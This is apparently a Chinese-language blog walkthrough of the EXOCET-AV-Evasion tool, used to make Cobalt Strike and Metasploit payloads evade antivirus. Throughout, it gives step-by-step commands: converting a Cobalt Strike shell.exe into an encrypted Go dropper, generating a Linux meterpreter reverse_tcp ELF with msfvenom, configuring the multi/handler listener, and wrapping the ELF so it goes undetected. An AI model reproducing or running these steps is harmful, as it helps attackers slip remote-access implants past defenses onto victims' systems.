0x00 简介

项目地址

- 它摄取现在可被防病毒引擎检测到的危险恶意软件

- 然后加密它们并生成它自己的 Go 文件

- 然后该 Go 文件可以交叉编译为 99% 的已知架构

- 执行后,加密的有效负载被写入磁盘并立即在命令行上执行

- 或者,它会使用 amenzhinsky 的 go-memexec 模块github.com/amenzhinsky/go-memexec在内存中行重构的 shellcode,而不是文件删除

该项目使用go写的,可以在全平台运行,可以将cs生成的exe加密,然后不被查杀。由于项目介绍文档有点乱,我自己操作记录下。

0x01 安装go环境

执行以下命令安装go环境

sudo apt-get update && sudo apt-get install -y golang

执行以下命令修改go编译代理,默认的被墙了

go env -w GOPROXY=https://goproxy.cn

0x02 安装EXOCET-AV-Evasion

执行以下命令下载项目

git clone github.com/tanc7/EXOCET-AV-Evasion



0x03 免杀exe(windows环境)

启动cs生成64位exe



将cs生成的64位shell.exe放到EXOCET-AV-Evasion文件夹内,执行以下命令将shell.exe转换成shell.go

go run exocet.go shell.exe shell.go

执行以下命令将shell.go编译成exe

env GOOS=windows GOARCH=amd64 go build -ldflags “-s -w” -o out.exe shell.go

将乘车的out.exe执行,会在temp下释放一个文件,然后执行该文件直接上线cs



毫无意外被大部分杀软杀(不包括火绒),毕竟两个月之前的项目了,不过作者还在持续更新

0x04 免杀shellcode(windows环境)



生成C语言64位shellcode,取引号内文本到单独文件



执行以下命令将sc.txt转换成go文件,这里有问题,作者没有把代码写好,没有exocet-shellcode-exec.go这个文件,我尝试使用exocet-shellcode-exec-redo.go也失败了(这里需要将exocet-shellcode-exec-redo.go文件的第一行改成package main,否则无法运行)

go run exocet-shellcode-exec.go sc.txt shellcodetest.go nishissssssbbbbb



编译失败

env GOOS=windows GOARCH=amd64 go build -ldflags “-s -w” -o out.exe shellcodetest.go



0x05 免杀elf(linux下的msf的上线载荷)



作者视频里的就是免杀elf,过所有杀软,不过linux的杀软本来就不强

1、生成msf的elf文件

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=6543 -f elf > shell.elf

2、设置监听

msf6 > use exploit/multi/handler[*] Using configured payload generic/shell_reverse_tcpmsf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcppayload => linux/x64/meterpreter/reverse_tcpmsf6 exploit(multi/handler) > set lhost 127.0.0.1lhost => 127.0.0.1msf6 exploit(multi/handler) > set lport 6543lport => 6543msf6 exploit(multi/handler) > exploit

3、直接上线

chmod +x shell.elf&&./shell.elf

4、查杀一下,msf原生的elf那肯定被杀个不停

5、使用EXOCET免杀一下

go run exocet.go shell.elf shellexo.go env GOOS=linux GOARCH=amd64 go build -ldflags “-s -w” -o shellexo.elf shellexo.go

0x06 后续

等作者更新吧